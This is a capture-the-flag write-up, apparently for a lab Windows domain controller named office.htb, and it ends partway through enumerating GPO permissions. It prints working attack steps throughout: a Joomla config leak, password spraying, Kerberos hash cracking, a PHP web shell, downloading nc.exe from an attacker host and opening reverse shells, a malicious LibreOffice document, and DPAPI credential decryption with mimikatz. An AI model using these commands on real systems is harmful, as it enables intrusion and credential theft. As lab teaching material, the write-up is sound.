Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-title: Home
|_http-generator: Joomla! - Open Source Content Management
| http-robots.txt: 16 disallowed entries (15 shown)
| /joomla/administrator/ /administrator/ /api/ /bin/
| /cache/ /cli/ /components/ /includes/ /installation/
|_/language/ /layouts/ /libraries/ /logs/ /modules/ /plugins/
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-17 02:48:14Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
|_ssl-date: 2024-06-17T02:49:43+00:00; +8h00m00s from scanner time.
443/tcp open ssl/http Apache httpd 2.4.56 (OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: 403 Forbidden
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-17T02:49:43+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-17T02:49:43+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: office.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-06-17T02:49:43+00:00; +8h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC.office.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC.office.htb
| Not valid before: 2023-05-10T12:36:58
|_Not valid after: 2024-05-09T12:36:58
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
52476/tcp open msrpc Microsoft Windows RPC
58257/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
58260/tcp open msrpc Microsoft Windows RPC
58289/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: DC, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-17T02:49:06
|_ start_date: N/A
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredThe nmap scan returns plenty of open ports (20) and it my target seems to be a Domain Controller based on the open ports 53 (dns), 88 (kerberos), 389 and 636 (ldaps), as well as 445 (smb).
The certificate for ldaps is showing two domain names office.htb and dc.office.htb so I’ll add them to my /etc/hosts file before continuing with my enumeration.
HTTP
The initial scan already identified the CMS to be Joomla but it did not specify an exact version. Luckily the software is Open Source and available on Github and there are files containing the version. One of those is /language/en-GB/langmetadata.xml but there others as well.1
curl http://office.htb/language/en-GB/langmetadata.xml
<?xml version="1.0" encoding="utf-8"?>
<metafile client="site">
<name>English (en-GB)</name>
<version>4.2.7</version>
<creationDate>2023-01</creationDate>
<author>Joomla! Project</author>
<authorEmail>admin@joomla.org</authorEmail>
<authorUrl>www.joomla.org</authorUrl>
<copyright>(C) 2006 Open Source Matters, Inc.</copyright>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<description><![CDATA[en-GB site language]]></description>
<metadata>
<name>English (United Kingdom)</name>
<nativeName>English (United Kingdom)</nativeName>
<tag>en-GB</tag>
<rtl>0</rtl>
<locale>en_GB.utf8, en_GB.UTF-8, en_GB, eng_GB, en, english, english-uk, uk, gbr, britain, england, great britain, uk, united kingdom, united-kingdom</locale>
<firstDay>0</firstDay>
<weekEnd>0,6</weekEnd>
<calendar>gregorian</calendar>
</metadata>
<params />
</metafile>The Joomla version seems to be 4.2.7 and searching for known exploits returns CVE-2023-23752, an unauthorized access to webservice endpoints2. This exploit allows me to leak the configuration including database passwords.
curl -sS 'http://office.htb/api/index.php/v1/config/application?public=true' | jq .
--- SNIP ---
{
"type": "application",
"id": "224",
"attributes": {
"password": "H0lOgrams4reTakIng0Ver754!",
"id": 224
}
},
--- SNIP ---Unfortunately the password does not work for the built-in administrator account on Joomla and even though the posts are written by Tony Stark all iterations of possible usernames do not work with that password.
Warning
Bruteforcing the username / password leads to a temporary ban on this Joomla instance.
Kerberos
Kerberos can be used to enumerate users by asking for TGTs from the domain controller. Usually I would need to have access to the domain already, but in this case kerberos is exposed to the public.
I’ll use kerbrute to check for existing usernames by specifying the domain office.htb and one of the curated lists from SecLists.
kerbrute userenum --dc dc.office.htb \
--domain office.htb \
/usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/16/24 - Ronnie Flathers @ropnop
2024/06/16 21:38:32 > Using KDC(s):
2024/06/16 21:38:32 > dc.office.htb:88
2024/06/16 21:38:38 > [+] VALID USERNAME: administrator@office.htb
2024/06/16 21:39:19 > [+] VALID USERNAME: Administrator@office.htb
2024/06/16 21:39:42 > [+] VALID USERNAME: ewhite@office.htb
2024/06/16 21:39:42 > [+] VALID USERNAME: etower@office.htb
2024/06/16 21:39:42 > [+] VALID USERNAME: dwolfe@office.htb
2024/06/16 21:39:42 > [+] VALID USERNAME: dlanor@office.htb
2024/06/16 21:39:42 > [+] VALID USERNAME: dmichael@office.htbI add those names to a file and use it as a basis for password spraying with netexec.
administrator
ewhite
etower
dwolfe
dlanor
dmichaelnetexec smb office.htb \
-u users.txt \
-p 'H0lOgrams4reTakIng0Ver754!' \
--continue-on-sucess
SMB 10.129.230.226 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.129.230.226 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.226 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.226 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.226 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB 10.129.230.226 445 DC [-] office.htb\dlanor:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB 10.129.230.226 445 DC [-] office.htb\dmichael:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILUREnetexec is indicating with [+] that the password is valid for user dwolfe.
Initial Access
Trying the credentials on SMB, I can download a .pcap file from the share SOC Analysis with smbclient from impacket.
impacket-smbclient 'office.htb/dwolfe:H0lOgrams4reTakIng0Ver754!@office.htb'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
SOC Analysis
SYSVOL
# use SOC Analysis
# ls
drw-rw-rw- 0 Wed May 10 20:52:24 2023 .
drw-rw-rw- 0 Wed Feb 14 11:18:31 2024 ..
-rw-rw-rw- 1372860 Wed May 10 20:51:42 2023 Latest-System-Dump-8fbc124d.pcap
# get Latest-System-Dump-8fbc124d.pcapOpening the file in Wireshark and having a look at the conversations (Statistics ⇒ Conversations) shows several HTTPS, SMB and Kerberos connections. The former is less interesting as long as we do not have the key to decrypt the traffic, so I’ll focus on the latter ones since they may contain credentials.
Searching the traffic capture for kerberos returns two results, one of those containing a Kerberos Pre-Authentication with all the values needed to build a hash to be cracked by hashcat.

The sample page for hashcat shows the correct format for 19900 Kerberos 5, etype 18, Pre-Auth and I can add the values from wireshark.
$krb5pa$<encryption-type>$<username>$<domain>$<cipher>
$krb5pa$18$tstark$office.htb$a16f4806da05760af63c566d566f071c5bb35d0a414459417613a9d67932a6735704d0832767af226aaa7360338a34746a00a3765386f5fc
Hint
The format for
johnwould be slightly different since it’s expecting asaltbefore the cipher, so another$for a blank salt needs to be added in this case.
After a bit of waiting, hashcat is successfull with rockyou.txt and I can obtain the credentials tstark:playboy69. Testing those at SMB confirms that they are valid credentials but don’t grant access to anything new.
Trying to use them for Joomla does not seem to work either, but given the fact that all posts are made by Tony Stark, it might also be the Administrator account.
The succesfull login on http://office.htb/administrator with Administrator:playboy69 confirms it.
Execution
With the administrator privileges on Joomla I can achieve command execution by navigating to System → Site Templates → Cassiopeia Details and Files.
I modify the error.php and add system($_REQUEST['9e6e246c78abe1e6e94be598f6b6ab1a']);. Sending whoami as payload via curl returns the user running the webserver.
curl 'http://office.htb/templates/cassiopeia/error.php?9e6e246c78abe1e6e94be598f6b6ab1a=whoami'
office\web_accountFirst I download nc.exe from /usr/share/windows-binaries/nc.exe through a simple HTTP server (python3 -m http.server 80) from my attack host to the target system and then use it to receive a reverse shell.
curl 'http://office.htb/templates/cassiopeia/error.php?9e6e246c78abe1e6e94be598f6b6ab1a=powershell+-c+iwr+10.10.10.10/nc.exe+-useba+-outfile+nc.exe'
curl 'http://office.htb/templates/cassiopeia/error.php?9e6e246c78abe1e6e94be598f6b6ab1a=.\\nc.exe+10.10.10.10+9000+-e+cmd.exe'Shell as web_account
PS C:\xampp\htdocs\joomla\templates\cassiopeia> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
================== =============================================
office\web_account S-1-5-21-1199398058-4196589450-691661856-1118
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
ERROR: Unable to get user claims information.Privilege Escalation
Note
In the first iteration of the machine there was an unintended solution here where I logged into MySQL with the password from the Joomla exploit, loaded a DLL and got another reverse shell with the
SeImpersonateprivilege enabled, allowing an escalation to SYSTEM.
Shell as tstark
Since I’ve already obtained the credentials for tstark I transfer RunasCs and execute it with -r switch to receive another reverse shell.
iwr http://10.10.10.10/RunasCs.exe -useba -outfile RunasCs.exe
.\RunasCs.exe tstark playboy69 cmd.exe -r 10.10.10.10:9001This allows me to read the first flag in C:\Users\tstark\Desktop\user.txt, but besides that the user tstark doesn’t have any interesting privileges.
Shell as ppotts
Looking around in the directory C:\xampp\htdocs\ there seems to be another application besides Joomla (and its admin interface) called internal.
<?php
$notifi = "";
if($_SERVER["REQUEST_METHOD"] == "POST" ){
$stdname=trim($_POST['fullname']);
$email=str_replace('.','-',$_POST['email']);
$experience=trim($_POST['experience']);
$salary=trim($_POST['salary']);
$department=trim($_POST['department']);
$rewritefn = strtolower(str_replace(' ','-',"$stdname-$department-$salary $experience $email"));
$filename =$_FILES['assignment']['name'];
$filetype= $_FILES['assignment']['type'];
$filesize =$_FILES['assignment']['size'];
$fileerr = $_FILES['assignment']['error'];
$filetmp = $_FILES['assignment']['tmp_name'];
chmod($_FILES['assignment']['tmp_name'], 0664);
// onigiri in .
$ext = explode('.',$filename);
//last piece of data from array
$extension = strtolower(end($ext));
$filesallowed = array('docm','docx','doc','odt');
if(in_array($extension,$filesallowed)){
if ($fileerr === 0){
if ($filesize < 5242880){
$ff = "$rewritefn.$extension";
$loc = "applications/".$ff;
if(move_uploaded_file($filetmp,$loc))
{
// upload successful
$notifi="<span class=notifi>✔ Upload Successful!</span><hr/><style>
button, input , select, option, h3{
display:none;
}
</style>";
} else {
echo $loc;
$notifi="<span class=notifi>✖️ Something Went Wrong! Unable To upload the Resume!</span><hr/>";
}
} else {
$notifi="<span class=notifi>⚠️ Your Resume should be less than 5MB!</span><hr/>";
}
} else {
$notifi="<span class=notifi>✖️ Corrupted File/Unable to Upload!</span><hr/>";
}
} else {
$notifi="<span class=notifi>❌ Accepted File Types : Doc, Docx, Docm, Odt!</span><hr/>";
}
}
?>The PHP code in C:\xampp\htdocs\internal\resume.php accepts one of the following filetypes: docm, docx, doc, odt and saves the file into applications. I could upload a resume and hopefully another user opens it, allowing me to execute code in their context. One of the installed applications is libreoffice so it’s fair to assume that this might be the application tied to the odt filetype.
C:\xampp\htdocs\internal>dir C:\progra~1
dir C:\progra~1
Volume in drive C has no label.
Volume Serial Number is C626-9388
Directory of C:\progra~1
02/14/2024 03:18 AM <DIR> .
01/22/2024 10:58 AM <DIR> Common Files
01/25/2024 01:20 PM <DIR> Internet Explorer
01/17/2024 02:26 PM <DIR> LibreOffice 5
05/02/2023 05:22 PM <DIR> Microsoft OneDrive
05/08/2021 01:20 AM <DIR> ModifiableWindowsApps
04/14/2023 03:22 PM <DIR> Npcap
04/12/2023 04:30 PM <DIR> Oracle
02/14/2024 03:18 AM <DIR> VMware
04/17/2023 03:35 PM <DIR> Windows Defender
01/25/2024 01:20 PM <DIR> Windows Defender Advanced Threat Protection
01/25/2024 01:20 PM <DIR> Windows Mail
01/25/2024 01:20 PM <DIR> Windows Media Player
05/08/2021 02:35 AM <DIR> Windows NT
03/02/2022 08:58 PM <DIR> Windows Photo Viewer
05/08/2021 01:34 AM <DIR> WindowsPowerShell
04/14/2023 03:23 PM <DIR> Wireshark
0 File(s) 0 bytes
17 Dir(s) 5,038,006,272 bytes freeSearching for an exploit returns CVE-2023-2255 so I to use it to generate a malicious odt file and place it into the applications folder as the web_account user.
git clone https://github.com/elweth-sec/CVE-2023-2255 && cd CVE-2023-2255
python3 CVE-2023-2255.py --cmd 'C:\users\public\nc.exe 10.10.10.10 9002 -e cmd.exe' --output exploit.odtNext I run a local listener on port 9002, drop the file in the folder and wait for a callback. After a few minutes there’s a prompt as ppotts.
Hint
Forwarding the port 8083 on the target and using a browser to upload the resume would be another approach. The port can be found in
C:\xampp\htdocs\confs\httpd.conf.
Shell as hhogan
Checking the cached credentials with cmdkey I can see that my current user has the password for hhogan cached.
C:\Program Files\LibreOffice 5\program>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: LegacyGeneric:target=MyTarget
Type: Generic
User: MyUser
Target: Domain:interactive=office\hhogan
Type: Domain Password
User: office\hhoganThose credentials are stored in %APPDATA%\Microsoft\Credentials with their corresponding keys in %APPDATA%\Microsoft\Protect\<SID>. The keys are protected as well, but can be used through the BackupKey Remote Protocol (MS-BKRP). This function is implemented in mimikatz and I just need the filename of the stored credentials and the SID of the user account.
PS C:\Users\Public> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============= =============================================
office\ppotts S-1-5-21-1199398058-4196589450-691661856-1107
--- SNIP ---
PS C:\Users\Public> gci $env:appdata\Microsoft\Credentials\ -force
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 5/9/2023 2:08 PM 358 18A1927A997A794B65E9849883AC3F3E
-a-hs- 5/9/2023 4:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
-a-hs- 1/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1EWith those information I can start decrypting the secrets by first querying the GUID of the masterkey (here: 191d3f9d-7959-4b4d-a520-a444853c47eb), then retrieving the masterkey from the DC with /rpc, and eventually decrypting the secret with the key.
.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # dpapi::cred /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
mimikatz # dpapi::masterkey /in:C:\Users\ppotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : c521daa0857ee4fa6e4246266081e94c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 1107e1ab3e107528a73a2dafc0a2db28de1ea0a07e92cff03a935635013435d75e41797f612903d6eea41a8fc4f7ebe8d2fbecb0c74cdebb1e7df3c692682a066faa3edf107792d116584625cc97f0094384a5be811e9d5ce84e5f032704330609171c973008d84f
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : a2741b13d7261697be4241ebbe05098a
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 21bf24763fbb1400010c08fccc5423fe7da8190c61d3006f2d5efd5ea586f463116805692bae637b2ab548828b3afb9313edc715edd11dc21143f4ce91f4f67afe987005320d3209
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {e523832a-e126-4d6e-ac04-ed10da72b32f}
pbSecret : 159613bdc2d90dd4834a37e29873ce04c74722a706d0ba4770865039b3520ff46cf9c9281542665df2e72db48f67e16e2014e07b88f8b2f7d376a8b9d47041768d650c20661aee31dc340aead98b7600662d2dc320b4f89cf7384c2a47809c024adf0694048c38d6e1e3e10e8bd7baa7a6f1214cd3a029f8372225b2df9754c19e2ae4bc5ff4b85755b4c2dfc89add9f73c54ac45a221e5a72d3efe491aa6da8fb0104a983be20af3280ae68783e8648df413d082fa7d25506e9e6de1aadbf9cf93ec8dfc5fab4bfe1dd1492dbb679b1fa25c3f15fb8500c6021f518c74e42cd4b5d5d6e1057f912db5479ebda56892f346b4e9bf6404906c7cd65a54eea2842
pbAccesscheck : 1430b9a3c4ab2e9d5f61dd6c62aab8e1742338623f08461fe991cccd5b3e4621d4c8e322650460181967c409c20efcf02e8936c007f7a506566d66ba57448aa8c3524f0b9cf881afcbb80c9d8c341026f3d45382f63f8665
Auto SID from path seems to be: S-1-5-21-1199398058-4196589450-691661856-1107
[backupkey] without DPAPI_SYSTEM:
key : 4d1b2c18baba7442e79d33cc771bf54027ae2500e08da3ecfccf91303bd471b6
sha1: eeb787c4259e3c8b8408201ee5e54fc29fad22b2
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
mimikatz # dpapi::cred /in:"%appdata%\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4"
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* volatile cache: GUID:{191d3f9d-7959-4b4d-a520-a444853c47eb};KeyHash:85285eb368befb1670633b05ce58ca4d75c73c77;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0With the credentials hhogan:H4ppyFtW183# I can use evil-winrm to access the domain controller because hhogan is in the Remote Management Users group.
PS C:\Users\Public> Get-ADUser hhogan -Properties MemberOf
get-aduser hhogan -Properties memberOf
DistinguishedName : CN=HHogan,CN=Users,DC=office,DC=htb
Enabled : True
GivenName :
MemberOf : {CN=GPO Managers,CN=Users,DC=office,DC=htb, CN=Remote Management Users,CN=Builtin,DC=office,DC=htb}
Name : HHogan
ObjectClass : user
ObjectGUID : 894de24b-06a1-419a-bf72-e66f1b5922e8
SamAccountName : HHogan
SID : S-1-5-21-1199398058-4196589450-691661856-1108
Surname :
UserPrincipalName :Shell as Administrator
After getting a shell as hhogan with evil-winrm -i office.htb -u hhogan -p H4ppyFtW183# I can focus on the other interesting group that hhogan is part of, the GPO Managers.
To enumerate the GPOs, I’ll use PowerView to check all policies that the group is able to modify.
IEX (IWR http://10.10.10.10/PowerView.ps1 -useba)
$sid = ConvertTo-Sid "GPO Managers"
Get-DomainGPO | Get-DomainObjectAcl | ?{$_.SecurityIdentifier -eq $sid}
ObjectDN : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=office,DC=htb
ObjectSID :
ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, GenericExecute
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131127
SecurityIdentifier : S-1-5-21-1199398058-4196589450-691661856-1117
AceType : AccessAllowed
AceFlags : ContainerInherit
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
AuditFlags : None
